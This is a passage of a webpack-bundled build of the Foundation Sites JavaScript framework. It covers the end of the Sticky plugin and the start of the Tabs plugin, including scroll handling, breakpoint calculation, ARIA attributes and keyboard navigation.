_foundation_util_triggers__WEBPACK_IMPORTED_MODULE_4__.Triggers.init((jquery__WEBPACK_IMPORTED_MODULE_0___default()));\n      this._init();\n    }\n\n    /**\n     * Initializes the sticky element by adding classes, getting/setting dimensions, breakpoints and attributes\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_3__.MediaQuery._init();\n      var $parent = this.$element.parent('[data-sticky-container]'),\n        id = this.$element[0].id || (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.GetYoDigits)(6, 'sticky'),\n        _this = this;\n      if ($parent.length) {\n        this.$container = $parent;\n      } else {\n        this.wasWrapped = true;\n        this.$element.wrap(this.options.container);\n        this.$container = this.$element.parent();\n      }\n      this.$container.addClass(this.options.containerClass);\n      this.$element.addClass(this.options.stickyClass).attr({\n        'data-resize': id,\n        'data-mutate': id\n      });\n      if (this.options.anchor !== '') {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()('#' + _this.options.anchor).attr({\n          'data-mutate': id\n        });\n      }\n      this.scrollCount = this.options.checkEvery;\n      this.isStuck = false;\n      this.onLoadListener = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n        //We calculate the container height to have correct values for anchor points offset calculation.\n        _this.containerHeight = _this.$element.css(\"display\") === \"none\" ? 0 : _this.$element[0].getBoundingClientRect().height;\n        _this.$container.css('height', _this.containerHeight);\n        _this.elemHeight = _this.containerHeight;\n        if (_this.options.anchor !== '') {\n          _this.$anchor = jquery__WEBPACK_IMPORTED_MODULE_0___default()('#' + _this.options.anchor);\n        } else {\n          _this._parsePoints();\n        }\n        _this._setSizes(function () {\n          var scroll = window.pageYOffset;\n          _this._calc(false, scroll);\n          //Unstick the element will ensure that proper classes are set.\n          if (!_this.isStuck) {\n            _this._removeSticky(scroll >= _this.topPoint ? false : true);\n          }\n        });\n        _this._events(id.split('-').reverse().join('-'));\n      });\n    }\n\n    /**\n     * If using multiple elements as anchors, calculates the top and bottom pixel values the sticky thing should stick and unstick on.\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_parsePoints\",\n    value: function _parsePoints() {\n      var top = this.options.topAnchor === \"\" ? 1 : this.options.topAnchor,\n        btm = this.options.btmAnchor === \"\" ? document.documentElement.scrollHeight : this.options.btmAnchor,\n        pts = [top, btm],\n        breaks = {};\n      for (var i = 0, len = pts.length; i < len && pts[i]; i++) {\n        var pt;\n        if (typeof pts[i] === 'number') {\n          pt = pts[i];\n        } else {\n          var place = pts[i].split(':'),\n            anchor = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(place[0]));\n          pt = anchor.offset().top;\n          if (place[1] && place[1].toLowerCase() === 'bottom') {\n            pt += anchor[0].getBoundingClientRect().height;\n          }\n        }\n        breaks[i] = pt;\n      }\n      this.points = breaks;\n      return;\n    }\n\n    /**\n     * Adds event handlers for the scrolling element.\n     * @private\n     * @param {String} id - pseudo-random id for unique scroll event listener.\n     */\n  }, {\n    key: \"_events\",\n    value: function _events(id) {\n      var _this = this,\n        scrollListener = this.scrollListener = \"scroll.zf.\".concat(id);\n      if (this.isOn) {\n        return;\n      }\n      if (this.canStick) {\n        this.isOn = true;\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(scrollListener).on(scrollListener, function () {\n          if (_this.scrollCount === 0) {\n            _this.scrollCount = _this.options.checkEvery;\n            _this._setSizes(function () {\n              _this._calc(false, window.pageYOffset);\n            });\n          } else {\n            _this.scrollCount--;\n            _this._calc(false, window.pageYOffset);\n          }\n        });\n      }\n      this.$element.off('resizeme.zf.trigger').on('resizeme.zf.trigger', function () {\n        _this._eventsHandler(id);\n      });\n      this.$element.on('mutateme.zf.trigger', function () {\n        _this._eventsHandler(id);\n      });\n      if (this.$anchor) {\n        this.$anchor.on('mutateme.zf.trigger', function () {\n          _this._eventsHandler(id);\n        });\n      }\n    }\n\n    /**\n     * Handler for events.\n     * @private\n     * @param {String} id - pseudo-random id for unique scroll event listener.\n     */\n  }, {\n    key: \"_eventsHandler\",\n    value: function _eventsHandler(id) {\n      var _this = this,\n        scrollListener = this.scrollListener = \"scroll.zf.\".concat(id);\n      _this._setSizes(function () {\n        _this._calc(false);\n        if (_this.canStick) {\n          if (!_this.isOn) {\n            _this._events(id);\n          }\n        } else if (_this.isOn) {\n          _this._pauseListeners(scrollListener);\n        }\n      });\n    }\n\n    /**\n     * Removes event handlers for scroll and change events on anchor.\n     * @fires Sticky#pause\n     * @param {String} scrollListener - unique, namespaced scroll listener attached to `window`\n     */\n  }, {\n    key: \"_pauseListeners\",\n    value: function _pauseListeners(scrollListener) {\n      this.isOn = false;\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(scrollListener);\n\n      /**\n       * Fires when the plugin is paused due to resize event shrinking the view.\n       * @event Sticky#pause\n       * @private\n       */\n      this.$element.trigger('pause.zf.sticky');\n    }\n\n    /**\n     * Called on every `scroll` event and on `_init`\n     * fires functions based on booleans and cached values\n     * @param {Boolean} checkSizes - true if plugin should recalculate sizes and breakpoints.\n     * @param {Number} scroll - current scroll position passed from scroll event cb function. If not passed, defaults to `window.pageYOffset`.\n     */\n  }, {\n    key: \"_calc\",\n    value: function _calc(checkSizes, scroll) {\n      if (checkSizes) {\n        this._setSizes();\n      }\n      if (!this.canStick) {\n        if (this.isStuck) {\n          this._removeSticky(true);\n        }\n        return false;\n      }\n      if (!scroll) {\n        scroll = window.pageYOffset;\n      }\n      if (scroll >= this.topPoint) {\n        if (scroll <= this.bottomPoint) {\n          if (!this.isStuck) {\n            this._setSticky();\n          }\n        } else {\n          if (this.isStuck) {\n            this._removeSticky(false);\n          }\n        }\n      } else {\n        if (this.isStuck) {\n          this._removeSticky(true);\n        }\n      }\n    }\n\n    /**\n     * Causes the $element to become stuck.\n     * Adds `position: fixed;`, and helper classes.\n     * @fires Sticky#stuckto\n     * @function\n     * @private\n     */\n  }, {\n    key: \"_setSticky\",\n    value: function _setSticky() {\n      var _this = this,\n        stickTo = this.options.stickTo,\n        mrgn = stickTo === 'top' ? 'marginTop' : 'marginBottom',\n        notStuckTo = stickTo === 'top' ? 'bottom' : 'top',\n        css = {};\n      css[mrgn] = \"\".concat(this.options[mrgn], \"em\");\n      css[stickTo] = 0;\n      css[notStuckTo] = 'auto';\n      this.isStuck = true;\n      this.$element.removeClass(\"is-anchored is-at-\".concat(notStuckTo)).addClass(\"is-stuck is-at-\".concat(stickTo)).css(css)\n      /**\n       * Fires when the $element has become `position: fixed;`\n       * Namespaced to `top` or `bottom`, e.g. `sticky.zf.stuckto:top`\n       * @event Sticky#stuckto\n       */.trigger(\"sticky.zf.stuckto:\".concat(stickTo));\n      this.$element.on(\"transitionend webkitTransitionEnd oTransitionEnd otransitionend MSTransitionEnd\", function () {\n        _this._setSizes();\n      });\n    }\n\n    /**\n     * Causes the $element to become unstuck.\n     * Removes `position: fixed;`, and helper classes.\n     * Adds other helper classes.\n     * @param {Boolean} isTop - tells the function if the $element should anchor to the top or bottom of its $anchor element.\n     * @fires Sticky#unstuckfrom\n     * @private\n     */\n  }, {\n    key: \"_removeSticky\",\n    value: function _removeSticky(isTop) {\n      var stickTo = this.options.stickTo,\n        stickToTop = stickTo === 'top',\n        css = {},\n        anchorPt = (this.points ? this.points[1] - this.points[0] : this.anchorHeight) - this.elemHeight,\n        mrgn = stickToTop ? 'marginTop' : 'marginBottom',\n        topOrBottom = isTop ? 'top' : 'bottom';\n      css[mrgn] = 0;\n      css.bottom = 'auto';\n      if (isTop) {\n        css.top = 0;\n      } else {\n        css.top = anchorPt;\n      }\n      this.isStuck = false;\n      this.$element.removeClass(\"is-stuck is-at-\".concat(stickTo)).addClass(\"is-anchored is-at-\".concat(topOrBottom)).css(css)\n      /**\n       * Fires when the $element has become anchored.\n       * Namespaced to `top` or `bottom`, e.g. `sticky.zf.unstuckfrom:bottom`\n       * @event Sticky#unstuckfrom\n       */.trigger(\"sticky.zf.unstuckfrom:\".concat(topOrBottom));\n    }\n\n    /**\n     * Sets the $element and $container sizes for plugin.\n     * Calls `_setBreakPoints`.\n     * @param {Function} cb - optional callback function to fire on completion of `_setBreakPoints`.\n     * @private\n     */\n  }, {\n    key: \"_setSizes\",\n    value: function _setSizes(cb) {\n      this.canStick = _foundation_util_mediaQuery__WEBPACK_IMPORTED_MODULE_3__.MediaQuery.is(this.options.stickyOn);\n      if (!this.canStick) {\n        if (cb && typeof cb === 'function') {\n          cb();\n        }\n      }\n      var newElemWidth = this.$container[0].getBoundingClientRect().width,\n        comp = window.getComputedStyle(this.$container[0]),\n        pdngl = parseInt(comp['padding-left'], 10),\n        pdngr = parseInt(comp['padding-right'], 10);\n      if (this.$anchor && this.$anchor.length) {\n        this.anchorHeight = this.$anchor[0].getBoundingClientRect().height;\n      } else {\n        this._parsePoints();\n      }\n      this.$element.css({\n        'max-width': \"\".concat(newElemWidth - pdngl - pdngr, \"px\")\n      });\n\n      // Recalculate the height only if it is \"dynamic\"\n      if (this.options.dynamicHeight || !this.containerHeight) {\n        // Get the sticked element height and apply it to the container to \"hold the place\"\n        var newContainerHeight = this.$element[0].getBoundingClientRect().height || this.containerHeight;\n        newContainerHeight = this.$element.css(\"display\") === \"none\" ? 0 : newContainerHeight;\n        this.$container.css('height', newContainerHeight);\n        this.containerHeight = newContainerHeight;\n      }\n      this.elemHeight = this.containerHeight;\n      if (!this.isStuck) {\n        if (this.$element.hasClass('is-at-bottom')) {\n          var anchorPt = (this.points ? this.points[1] - this.$container.offset().top : this.anchorHeight) - this.elemHeight;\n          this.$element.css('top', anchorPt);\n        }\n      }\n      this._setBreakPoints(this.containerHeight, function () {\n        if (cb && typeof cb === 'function') {\n          cb();\n        }\n      });\n    }\n\n    /**\n     * Sets the upper and lower breakpoints for the element to become sticky/unsticky.\n     * @param {Number} elemHeight - px value for sticky.$element height, calculated by `_setSizes`.\n     * @param {Function} cb - optional callback function to be called on completion.\n     * @private\n     */\n  }, {\n    key: \"_setBreakPoints\",\n    value: function _setBreakPoints(elemHeight, cb) {\n      if (!this.canStick) {\n        if (cb && typeof cb === 'function') {\n          cb();\n        } else {\n          return false;\n        }\n      }\n      var mTop = emCalc(this.options.marginTop),\n        mBtm = emCalc(this.options.marginBottom),\n        topPoint = this.points ? this.points[0] : this.$anchor.offset().top,\n        bottomPoint = this.points ? this.points[1] : topPoint + this.anchorHeight,\n        // topPoint = this.$anchor.offset().top || this.points[0],\n        // bottomPoint = topPoint + this.anchorHeight || this.points[1],\n        winHeight = window.innerHeight;\n      if (this.options.stickTo === 'top') {\n        topPoint -= mTop;\n        bottomPoint -= elemHeight + mTop;\n      } else if (this.options.stickTo === 'bottom') {\n        topPoint -= winHeight - (elemHeight + mBtm);\n        bottomPoint -= winHeight - mBtm;\n      } else {\n        //this would be the stickTo: both option... tricky\n      }\n      this.topPoint = topPoint;\n      this.bottomPoint = bottomPoint;\n      if (cb && typeof cb === 'function') {\n        cb();\n      }\n    }\n\n    /**\n     * Destroys the current sticky element.\n     * Resets the element to the top position first.\n     * Removes event listeners, JS-added css properties and classes, and unwraps the $element if the JS added the $container.\n     * @function\n     */\n  }, {\n    key: \"_destroy\",\n    value: function _destroy() {\n      this._removeSticky(true);\n      this.$element.removeClass(\"\".concat(this.options.stickyClass, \" is-anchored is-at-top\")).css({\n        height: '',\n        top: '',\n        bottom: '',\n        'max-width': ''\n      }).off('resizeme.zf.trigger').off('mutateme.zf.trigger');\n      if (this.$anchor && this.$anchor.length) {\n        this.$anchor.off('change.zf.sticky');\n      }\n      if (this.scrollListener) jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(this.scrollListener);\n      if (this.onLoadListener) jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).off(this.onLoadListener);\n      if (this.wasWrapped) {\n        this.$element.unwrap();\n      } else {\n        this.$container.removeClass(this.options.containerClass).css({\n          height: ''\n        });\n      }\n    }\n  }]);\n  return Sticky;\n}(_foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__.Plugin);\nSticky.defaults = {\n  /**\n   * Customizable container template. Add your own classes for styling and sizing.\n   * @option\n   * @type {string}\n   * @default '&lt;div data-sticky-container&gt;&lt;/div&gt;'\n   */\n  container: '<div data-sticky-container></div>',\n  /**\n   * Location in the view the element sticks to. Can be `'top'` or `'bottom'`.\n   * @option\n   * @type {string}\n   * @default 'top'\n   */\n  stickTo: 'top',\n  /**\n   * If anchored to a single element, the id of that element.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  anchor: '',\n  /**\n   * If using more than one element as anchor points, the id of the top anchor.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  topAnchor: '',\n  /**\n   * If using more than one element as anchor points, the id of the bottom anchor.\n   * @option\n   * @type {string}\n   * @default ''\n   */\n  btmAnchor: '',\n  /**\n   * Margin, in `em`'s to apply to the top of the element when it becomes sticky.\n   * @option\n   * @type {number}\n   * @default 1\n   */\n  marginTop: 1,\n  /**\n   * Margin, in `em`'s to apply to the bottom of the element when it becomes sticky.\n   * @option\n   * @type {number}\n   * @default 1\n   */\n  marginBottom: 1,\n  /**\n   * Breakpoint string that is the minimum screen size an element should become sticky.\n   * @option\n   * @type {string}\n   * @default 'medium'\n   */\n  stickyOn: 'medium',\n  /**\n   * Class applied to sticky element, and removed on destruction. Foundation defaults to `sticky`.\n   * @option\n   * @type {string}\n   * @default 'sticky'\n   */\n  stickyClass: 'sticky',\n  /**\n   * Class applied to sticky container. Foundation defaults to `sticky-container`.\n   * @option\n   * @type {string}\n   * @default 'sticky-container'\n   */\n  containerClass: 'sticky-container',\n  /**\n   * If true (by default), keep the sticky container the same height as the element. Otherwise, the container height is set once and does not change.\n   * @option\n   * @type {boolean}\n   * @default true\n   */\n  dynamicHeight: true,\n  /**\n   * Number of scroll events between the plugin's recalculating sticky points. Setting it to `0` will cause it to recalc every scroll event, setting it to `-1` will prevent recalc on scroll.\n   * @option\n   * @type {number}\n   * @default -1\n   */\n  checkEvery: -1\n};\n\n/**\n * Helper function to calculate em values\n * @param Number {em} - number of em's to calculate into pixels\n */\nfunction emCalc(em) {\n  return parseInt(window.getComputedStyle(document.body, null).fontSize, 10) * em;\n}\n\n\n//# sourceURL=webpack://foundation-sites/./js/foundation.sticky.js?")},"./js/foundation.tabs.js":function(__unused_webpack_module,__webpack_exports__,__webpack_require__){eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export */ __webpack_require__.d(__webpack_exports__, {\n/* harmony export */   Tabs: function() { return /* binding */ Tabs; }\n/* harmony export */ });\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! jquery */ \"jquery\");\n/* harmony import */ var jquery__WEBPACK_IMPORTED_MODULE_0___default = /*#__PURE__*/__webpack_require__.n(jquery__WEBPACK_IMPORTED_MODULE_0__);\n/* harmony import */ var _foundation_core_plugin__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! ./foundation.core.plugin */ \"./js/foundation.core.plugin.js\");\n/* harmony import */ var _foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__ = __webpack_require__(/*! ./foundation.core.utils */ \"./js/foundation.core.utils.js\");\n/* harmony import */ var _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__ = __webpack_require__(/*! ./foundation.util.keyboard */ \"./js/foundation.util.keyboard.js\");\n/* harmony import */ var _foundation_util_imageLoader__WEBPACK_IMPORTED_MODULE_4__ = __webpack_require__(/*! ./foundation.util.imageLoader */ \"./js/foundation.util.imageLoader.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\n\n\n\n\n\n/**\n * Tabs module.\n * @module foundation.tabs\n * @requires foundation.util.keyboard\n * @requires foundation.util.imageLoader if tabs contain images\n */\nvar Tabs = /*#__PURE__*/function (_Plugin) {\n  _inherits(Tabs, _Plugin);\n  var _super = _createSuper(Tabs);\n  function Tabs() {\n    _classCallCheck(this, Tabs);\n    return _super.apply(this, arguments);\n  }\n  _createClass(Tabs, [{\n    key: \"_setup\",\n    value:\n    /**\n     * Creates a new instance of tabs.\n     * @class\n     * @name Tabs\n     * @fires Tabs#init\n     * @param {jQuery} element - jQuery object to make into tabs.\n     * @param {Object} options - Overrides to the default plugin settings.\n     */\n    function _setup(element, options) {\n      this.$element = element;\n      this.options = jquery__WEBPACK_IMPORTED_MODULE_0___default().extend({}, Tabs.defaults, this.$element.data(), options);\n      this.className = 'Tabs'; // ie9 back compat\n\n      this._init();\n      _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.register('Tabs', {\n        'ENTER': 'open',\n        'SPACE': 'open',\n        'ARROW_RIGHT': 'next',\n        'ARROW_UP': 'previous',\n        'ARROW_DOWN': 'next',\n        'ARROW_LEFT': 'previous'\n        // 'TAB': 'next',\n        // 'SHIFT_TAB': 'previous'\n      });\n    }\n\n    /**\n     * Initializes the tabs by showing and focusing (if autoFocus=true) the preset active tab.\n     * @private\n     */\n  }, {\n    key: \"_init\",\n    value: function _init() {\n      var _this2 = this;\n      var _this = this;\n      this._isInitializing = true;\n      this.$element.attr({\n        'role': 'tablist'\n      });\n      this.$tabTitles = this.$element.find(\".\".concat(this.options.linkClass));\n      this.$tabContent = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"[data-tabs-content=\\\"\".concat(this.$element[0].id, \"\\\"]\"));\n      this.$tabTitles.each(function () {\n        var $elem = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          $link = $elem.find('a'),\n          isActive = $elem.hasClass(\"\".concat(_this.options.linkActiveClass)),\n          hash = $link.attr('data-tabs-target') || $link[0].hash.slice(1),\n          linkId = $link[0].id ? $link[0].id : \"\".concat(hash, \"-label\"),\n          $tabContent = jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(hash));\n        $elem.attr({\n          'role': 'presentation'\n        });\n        $link.attr({\n          'role': 'tab',\n          'aria-controls': hash,\n          'aria-selected': isActive,\n          'id': linkId,\n          'tabindex': isActive ? '0' : '-1'\n        });\n        $tabContent.attr({\n          'role': 'tabpanel',\n          'aria-labelledby': linkId\n        });\n\n        // Save up the initial hash to return to it later when going back in history\n        if (isActive) {\n          _this._initialAnchor = \"#\".concat(hash);\n        }\n        if (!isActive) {\n          $tabContent.attr('aria-hidden', 'true');\n        }\n        if (isActive && _this.options.autoFocus) {\n          _this.onLoadListener = (0,_foundation_core_utils__WEBPACK_IMPORTED_MODULE_2__.onLoad)(jquery__WEBPACK_IMPORTED_MODULE_0___default()(window), function () {\n            jquery__WEBPACK_IMPORTED_MODULE_0___default()('html, body').animate({\n              scrollTop: $elem.offset().top\n            }, _this.options.deepLinkSmudgeDelay, function () {\n              $link.focus();\n            });\n          });\n        }\n      });\n      if (this.options.matchHeight) {\n        var $images = this.$tabContent.find('img');\n        if ($images.length) {\n          (0,_foundation_util_imageLoader__WEBPACK_IMPORTED_MODULE_4__.onImagesLoaded)($images, this._setHeight.bind(this));\n        } else {\n          this._setHeight();\n        }\n      }\n\n      // Current context-bound function to open tabs on page load or history hashchange\n      this._checkDeepLink = function () {\n        var anchor = window.location.hash;\n        if (!anchor.length) {\n          // If we are still initializing and there is no anchor, then there is nothing to do\n          if (_this2._isInitializing) return;\n          // Otherwise, move to the initial anchor\n          if (_this2._initialAnchor) anchor = _this2._initialAnchor;\n        }\n        var anchorNoHash = anchor.indexOf('#') >= 0 ? anchor.slice(1) : anchor;\n        var $anchor = anchorNoHash && jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat(anchorNoHash));\n        var $link = anchor && _this2.$element.find(\"[href$=\\\"\".concat(anchor, \"\\\"],[data-tabs-target=\\\"\").concat(anchorNoHash, \"\\\"]\")).first();\n        // Whether the anchor element that has been found is part of this element\n        var isOwnAnchor = !!($anchor.length && $link.length);\n        if (isOwnAnchor) {\n          // If there is an anchor for the hash, select it\n          if ($anchor && $anchor.length && $link && $link.length) {\n            _this2.selectTab($anchor, true);\n          }\n          // Otherwise, collapse everything\n          else {\n            _this2._collapse();\n          }\n\n          // Roll up a little to show the titles\n          if (_this2.options.deepLinkSmudge) {\n            var offset = _this2.$element.offset();\n            jquery__WEBPACK_IMPORTED_MODULE_0___default()('html, body').animate({\n              scrollTop: offset.top - _this2.options.deepLinkSmudgeOffset\n            }, _this2.options.deepLinkSmudgeDelay);\n          }\n\n          /**\n           * Fires when the plugin has deeplinked at pageload\n           * @event Tabs#deeplink\n           */\n          _this2.$element.trigger('deeplink.zf.tabs', [$link, $anchor]);\n        }\n      };\n\n      //use browser to open a tab, if it exists in this tabset\n      if (this.options.deepLink) {\n        this._checkDeepLink();\n      }\n      this._events();\n      this._isInitializing = false;\n    }\n\n    /**\n     * Adds event handlers for items within the tabs.\n     * @private\n     */\n  }, {\n    key: \"_events\",\n    value: function _events() {\n      this._addKeyHandler();\n      this._addClickHandler();\n      this._setHeightMqHandler = null;\n      if (this.options.matchHeight) {\n        this._setHeightMqHandler = this._setHeight.bind(this);\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('changed.zf.mediaquery', this._setHeightMqHandler);\n      }\n      if (this.options.deepLink) {\n        jquery__WEBPACK_IMPORTED_MODULE_0___default()(window).on('hashchange', this._checkDeepLink);\n      }\n    }\n\n    /**\n     * Adds click handlers for items within the tabs.\n     * @private\n     */\n  }, {\n    key: \"_addClickHandler\",\n    value: function _addClickHandler() {\n      var _this = this;\n      this.$element.off('click.zf.tabs').on('click.zf.tabs', \".\".concat(this.options.linkClass), function (e) {\n        e.preventDefault();\n        _this._handleTabChange(jquery__WEBPACK_IMPORTED_MODULE_0___default()(this));\n      });\n    }\n\n    /**\n     * Adds keyboard event handlers for items within the tabs.\n     * @private\n     */\n  }, {\n    key: \"_addKeyHandler\",\n    value: function _addKeyHandler() {\n      var _this = this;\n      this.$tabTitles.off('keydown.zf.tabs').on('keydown.zf.tabs', function (e) {\n        if (e.which === 9) return;\n        var $element = jquery__WEBPACK_IMPORTED_MODULE_0___default()(this),\n          $elements = $element.parent('ul').children('li'),\n          $prevElement,\n          $nextElement;\n        $elements.each(function (i) {\n          if (jquery__WEBPACK_IMPORTED_MODULE_0___default()(this).is($element)) {\n            if (_this.options.wrapOnKeys) {\n              $prevElement = i === 0 ? $elements.last() : $elements.eq(i - 1);\n              $nextElement = i === $elements.length - 1 ? $elements.first() : $elements.eq(i + 1);\n            } else {\n              $prevElement = $elements.eq(Math.max(0, i - 1));\n              $nextElement = $elements.eq(Math.min(i + 1, $elements.length - 1));\n            }\n            return;\n          }\n        });\n\n        // handle keyboard event with keyboard util\n        _foundation_util_keyboard__WEBPACK_IMPORTED_MODULE_3__.Keyboard.handleKey(e, 'Tabs', {\n          open: function open() {\n            $element.find('[role=\"tab\"]').focus();\n            _this._handleTabChange($element);\n          },\n          previous: function previous() {\n            $prevElement.find('[role=\"tab\"]').focus();\n            _this._handleTabChange($prevElement);\n          },\n          next: function next() {\n            $nextElement.find('[role=\"tab\"]').focus();\n            _this._handleTabChange($nextElement);\n          },\n          handled: function handled() {\n            e.preventDefault();\n          }\n        });\n      });\n    }\n\n    /**\n     * Opens the tab `$targetContent` defined by `$target`. Collapses active tab.\n     * @param {jQuery} $target - Tab to open.\n     * @param {boolean} historyHandled - browser has already handled a history update\n     * @fires Tabs#change\n     * @function\n     */\n  }, {\n    key: \"_handleTabChange\",\n    value: function _handleTabChange($target, historyHandled) {\n      // With `activeCollapse`, if the target is the active Tab, collapse it.\n      if ($target.hasClass(\"\".concat(this.options.linkActiveClass))) {\n        if (this.options.activeCollapse) {\n          this._collapse();\n        }\n        return;\n      }\n      var $oldTab = this.$element.find(\".\".concat(this.options.linkClass, \".\").concat(this.options.linkActiveClass)),\n        $tabLink = $target.find('[role=\"tab\"]'),\n        target = $tabLink.attr('data-tabs-target'),\n        anchor = target && target.length ? \"#\".concat(target) : $tabLink[0].hash,\n        $targetContent = this.$tabContent.find(anchor);\n\n      //close old tab\n      this._collapseTab($oldTab);\n\n      //open new tab\n      this._openTab($target);\n\n      //either replace or update browser history\n      if (this.options.deepLink && !historyHandled) {\n        if (this.options.updateHistory) {\n          history.pushState({}, '', anchor);\n        } else {\n          history.replaceState({}, '', anchor);\n        }\n      }\n\n      /**\n       * Fires when the plugin has successfully changed tabs.\n       * @event Tabs#change\n       */\n      this.$element.trigger('change.zf.tabs', [$target, $targetContent]);\n\n      //fire to children a mutation event\n      $targetContent.find(\"[data-mutate]\").trigger(\"mutateme.zf.trigger\");\n    }\n\n    /**\n     * Opens the tab `$targetContent` defined by `$target`.\n     * @param {jQuery} $target - Tab to open.\n     * @function\n     */\n  }, {\n    key: \"_openTab\",\n    value: function _openTab($target) {\n      var $tabLink = $target.find('[role=\"tab\"]'),\n        hash = $tabLink.attr('data-tabs-target') || $tabLink[0].hash.slice(1),\n        $targetContent = this.$tabContent.find(\"#\".concat(hash));\n      $target.addClass(\"\".concat(this.options.linkActiveClass));\n      $tabLink.attr({\n        'aria-selected': 'true',\n        'tabindex': '0'\n      });\n      $targetContent.addClass(\"\".concat(this.options.panelActiveClass)).removeAttr('aria-hidden');\n    }\n\n    /**\n     * Collapses `$targetContent` defined by `$target`.\n     * @param {jQuery} $target - Tab to collapse.\n     * @function\n     */\n  }, {\n    key: \"_collapseTab\",\n    value: function _collapseTab($target) {\n      var $targetAnchor = $target.removeClass(\"\".concat(this.options.linkActiveClass)).find('[role=\"tab\"]').attr({\n        'aria-selected': 'false',\n        'tabindex': -1\n      });\n      jquery__WEBPACK_IMPORTED_MODULE_0___default()(\"#\".concat($targetAnchor.attr('aria-controls'))).removeClass(\"\".concat(this.options.panelActiveClass)).attr({\n        'aria-hidden': 'true'\n      });\n    }\n\n    /**\n     * Collapses the active Tab.\n     * @fires Tabs#collapse\n     * @function\n     */\n  }, {\n    key: \"_collapse\",\n    value: function _collapse() {\n      var $activeTab = this.$element.find(\".\".concat(this.options.linkClass, \".\").concat(this.options.linkActiveClass));\n      if ($activeTab.length) {\n        this._collapseTab($activeTab);\n\n        /**\n        * Fires when the plugin has successfully collapsed tabs.\n        * @event Tabs#collapse\n        */\n        this.$element.trigger('collapse.zf.tabs', [$activeTab]);\n      }\n    }\n\n    /**\n     * Public method for selecting a content pane to display.\n     * @param {jQuery | String} elem - jQuery object or string of the id of the pane to display.\n     * @param {boolean} historyHandled - browser has already handled a history update\n     * @function\n     */\n  }, {\n    key: \"selectTab\",\n    value: function selectTab(elem, historyHandled) {\n      var idStr, hashIdStr;\n      if (_typeof(elem) === 'object') {\n        idStr = elem[0].id;\n      } else 